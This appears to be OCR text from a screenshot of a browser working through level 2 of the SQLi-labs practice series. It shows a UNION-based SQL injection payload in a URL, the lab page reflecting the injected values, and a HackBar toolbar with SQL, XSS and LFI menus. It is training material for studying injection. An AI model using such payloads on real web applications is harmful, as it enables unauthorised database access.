 Less-2 **Error Based- Intiger**
45.32.113.109:60570/Less-2/?id=-1 union select 1,2,3-- s
90%
bw
2
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的书
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://45.32.113.109:60570/Less-2/?id=-1 union select 1,2,3-- s
Split URL